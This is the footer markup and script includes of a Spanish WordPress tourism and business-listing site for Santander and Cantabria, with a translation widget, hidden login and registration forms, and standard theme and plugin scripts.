									<nav id="menupie"><a title="¿Dónde comer en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-comer"><span style="color: #ffffff;">¿Dónde comer en Cantabria?</span></a><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Dónde dormir en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-dormir">¿Dónde dormir en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Qué comprar en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-comprar">¿Qué comprar en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Servicios en Cantabria" href="https://guiasantander.com/categoria-empresa/servicios">Servicios en Cantabria</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Qué hacer en Cantabria?" href="https://guiasantander.com/sitios-de-interes/">¿Qué hacer en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Pueblos de Cantabria" href="https://guiasantander.com/pueblos-de-cantabria">Pueblos de Cantabria</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Guía de Santander" href="https://guiasantander.com">Guía de Santander</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Guía de Cantabria" href="https://guiasantander.com">Guía de Cantabria</a></span></nav>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>		
					<a href="#" id="back-to-top">
				<i class="flaticon-up"></i>
			</a>
				
	</footer><!-- .site-footer -->
</div><!-- .site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/listdo\/listdo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a href="#" title="Cebuano" class="nturl notranslate ceb flag Cebuano"></a></li><li id="Chichewa"><a href="#" title="Chichewa" class="nturl notranslate ny flag Chichewa"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Chinese (Traditional)"><a href="#" title="Chinese (Traditional)" class="nturl notranslate zh-TW flag Chinese (Traditional)"></a></li><li id="Corsican"><a href="#" title="Corsican" class="nturl notranslate co flag Corsican"></a></li><li id="Croatian"><a href="#" title="Croatian" class="nturl notranslate hr flag Croatian"></a></li><li id="Czech"><a href="#" title="Czech" class="nturl notranslate cs flag Czech"></a></li><li id="Danish"><a href="#" title="Danish" class="nturl notranslate da flag Danish"></a></li><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Esperanto"><a href="#" title="Esperanto" class="nturl notranslate eo flag Esperanto"></a></li><li id="Estonian"><a href="#" title="Estonian" class="nturl notranslate et flag Estonian"></a></li><li id="Filipino"><a href="#" title="Filipino" class="nturl notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script>        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery('#submit').click( function() {
                    if( jQuery('textarea[name="private_message"]').val() == '' ) {
                        jQuery('textarea[name="private_message"]').focus();
                        return false;
                    } else {
                        return true;
                    }
                });
            });
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="hidden" id="apus_login_register_form_wrapper">
	<div class="apus_login_register_form" data-effect="fadeIn">
		<div class="form-login-register-inner">
			<div class="tab-content">
				<div id="apus_login_forgot_form" class="tab-pane fade active in">
					<h3 class="title-account">Inicio de sesión</h3>

<div class="form-acount" tabindex="-1" role="dialog">
	<div class="inner">
		<div id="apus_login_form" class="form-container">
			<form class="apus-login-form" action="https://www.guiasantander.com/" method="post">
				<div class="form-group">
					<label class="hidden" for="username_or_email">Nombre De Usuario O Correo Electrónico</label>
	                <sup class="apus-required-field hidden">*</sup>
					<input autocomplete="off" type="text" name="username" class="form-control" id="username_or_email" placeholder="Introduzca el nombre de usuario o correo electrónico">
				</div>
				<div class="form-group">
					<label class="hidden" for="login_password">Contraseña</label>
	                <sup class="apus-required-field hidden">*</sup>
					<input name="password" type="password" class="password required form-control" id="login_password" placeholder="Introduzca La Contraseña">
				</div>
				<div class="row flex-middle action-login">
					<div class="col-sm-6">
						<div class="form-group">
							<label for="apus-user-remember">
								<input type="checkbox" name="remember" id="apus-user-remember" value="true"> Mantener la sesión iniciada							</label>
						</div>
					</div>
					<div class="col-sm-6 text-right">
						<p>
							<a href="#apus_forgot_password_form" class="back-link" title="¿Olvidó Su Contraseña?">Perdido Tu Contraseña?</a>
						</p>
					</div>
				</div>
				<div class="form-group clear-submit">
					<input type="submit" class="btn btn-action-login btn-block" name="submit" value="Inicio de sesión"/>
				</div>
				<input type="hidden" id="security_login" name="security_login" value="562c2f9a64" /><input type="hidden" name="_wp_http_referer" value="/sitios-de-interes/iglesias/iglesia-parroquial-de-san-cristobal/" />			</form>

					</div>
		<!-- reset form -->
		<div id="apus_forgot_password_form" class="form-container">
			<form name="forgotpasswordform" class="forgotpassword-form" action="https://www.guiasantander.com/wp-login.php?action=lostpassword" method="post">
				<h3>Para Restablecer La Contraseña</h3>
				<div class="lostpassword-fields">
					<div class="form-group">
						<label for="lostpassword_username" class="hidden">Nombre de usuario o E-mail</label>
                		<sup class="apus-required-field hidden">*</sup>
						<input type="text" name="user_login" class="user_login form-control" id="lostpassword_username" placeholder="Nombre de usuario o E-mail">
					</div>
					<input type="hidden" id="security_lostpassword" name="security_lostpassword" value="cd337dbff1" /><input type="hidden" name="_wp_http_referer" value="/sitios-de-interes/iglesias/iglesia-parroquial-de-san-cristobal/" />					<div class="form-group">
						<input type="submit" class="btn btn-theme btn-block" name="wp-submit" value="Obtener Nueva Contraseña" tabindex="100" />
						<input type="button" class="btn btn-danger btn-block btn-cancel" value="Cancelar" tabindex="101" />
					</div>
				</div>
					<div class="lostpassword-link"><a href="#apus_login_form" class="back-link text-danger">Volver A Inicio De Sesión</a></div>
			</form>
		</div>
	</div>
</div>
<div class="bottom-login text-center">
	No tienes una cuenta</div>			  	</div>
			  	<div id="apus_register_form" class="tab-pane fade in">
					<h3 class="title-account">Crear una cuenta</h3>
<div class="form-register">
  <div class="inner">
  	<div class="container-form">
          <form name="apusRegisterForm" method="post" class="apus-register-form">
              <div id="apus-reg-loader-info" class="apus-loader hidden">
                  <span>Por favor, espere ...</span>
              </div>
              <div id="apus-register-alert" class="alert alert-danger" role="alert" style="display:none;"></div>
              <div id="apus-mail-alert" class="alert alert-danger" role="alert" style="display:none;"></div>

             	<div class="form-group">
                	<label class="hidden" for="username">Nombre de usuario</label>
                	<sup class="apus-required-field hidden">*</sup>
                	<input type="text" class="form-control" name="username" id="username" placeholder="Ingresa El Nombre De Usuario">
            	</div>
            	<div class="form-group">
                	<label class="hidden" for="reg-email">Correo electrónico</label>
                	<sup class="apus-required-field hidden">*</sup>
                	<input type="text" class="form-control" name="email" id="reg-email" placeholder="Ingresa Tu Correo Electrónico">
            	</div>
              <div class="form-group">
                  <label class="hidden" for="password">Contraseña</label>
                  <sup class="apus-required-field hidden">*</sup>
                  <input type="password" class="form-control" name="password" id="password" placeholder="Introduzca La Contraseña">
              </div>
              <div class="form-group space-bottom-30">
                  <label class="hidden" for="confirmpassword">Confirmar Contraseña</label>
                  <sup class="apus-required-field hidden">*</sup>
                  <input type="password" class="form-control" name="confirmpassword" id="confirmpassword" placeholder="Confirmar Contraseña">
              </div>
              
              <input type="hidden" id="security_register" name="security_register" value="9472d2b43d" /><input type="hidden" name="_wp_http_referer" value="/sitios-de-interes/iglesias/iglesia-parroquial-de-san-cristobal/" />
              
              <div class="form-group clear-submit">
                <button type="submit" class="btn btn-action-login btn-block" name="submitRegister">
                    Regístrate ahora                </button>
              </div>

                        </form>
    </div>
	</div>
</div>
<div class="bottom-login text-center">
  Ya tienes una cuenta?</div>			  	</div>
			</div>
			<!-- Social -->
			<ul class="nav nav-tabs">
			  	<li class="active"><a id="apus_login_forgot_tab" data-toggle="tab" href="#apus_login_forgot_form">Inicio de sesión</a></li>
			  	<li><a id="apus_register_tab" data-toggle="tab" href="#apus_register_form">Registro</a></li>
			</ul>
		</div>
	</div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-63-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-63.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-67-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-67.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.guiasantander.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.guiasantander.com/wp-content/uploads/elementor/css/post-6.css?ver=1763584519' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyDNluRZaBoem4mThWGxL0A0crCuvnCmbP0&amp;ver=6.8.3" id="listdo-google-map-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.unveil.js?ver=20141010" id="jquery-unveil-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/bootstrap.min.js?ver=20150330" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/slick.min.js?ver=1.8.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/countdown.js?ver=20150315" id="listdo-countdown-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/perfect-scrollbar.jquery.min.js?ver=20150315" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="listdo-functions-js-extra">
/* <![CDATA[ */
var listdo_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","time_format":"H:i","closed_text":"Cerrado","next":"Siguiente","previous":"Anterior","days":"D\u00edas","hours":"Horas","mins":"Minutos","secs":"Segundos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/functions.js?ver=20150330" id="listdo-functions-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/assets/js/account.js?ver=1768819533" id="directorist-account-js"></script>
<script type="text/javascript" id="apuslistdo-scripts-js-extra">
/* <![CDATA[ */
var apuslistdo_vars = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/apus-listdo/assets/scripts.js?ver=6.8.3" id="apuslistdo-scripts-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/js/owl.carousel.min.js?ver=650543522" id="wacout_owl_js-js"></script>
<script type="text/javascript" id="wacout_front_js-js-extra">
/* <![CDATA[ */
var wacout_front_vars = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","postID":"2489","ajax_public_nonce":"70482eab3e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/js/front.js?ver=2075918429" id="wacout_front_js-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.guiasantander.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/js/perfect-scrollbar.jquery.min.js?ver=0.6.10" id="perfect-scrollbar-jquery-js"></script>
<script type="text/javascript" id="wp-private-message-main-js-extra">
/* <![CDATA[ */
var wp_private_message_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/js/main.js?ver=20131022" id="wp-private-message-main-js"></script>
<script type="text/javascript" id="listdo-woocommerce-js-extra">
/* <![CDATA[ */
var listdo_woo_options = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","view_more_text":"Ver M\u00e1s","view_less_text":"Ver Menos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/woocommerce.js?ver=20150330" id="listdo-woocommerce-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.highlight.js?ver=5" id="jquery-highlight-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/leaflet.js?ver=1.5.1" id="leaflet-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/Leaflet.GoogleMutant.js?ver=1.5.1" id="leaflet-GoogleMutant-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/Control.Geocoder.js?ver=1.5.1" id="control-geocoder-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/esri-leaflet.js?ver=1.5.1" id="esri-leaflet-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/leaflet/esri-leaflet-geocoder.js?ver=1.5.1" id="esri-leaflet-geocoder-js"></script>
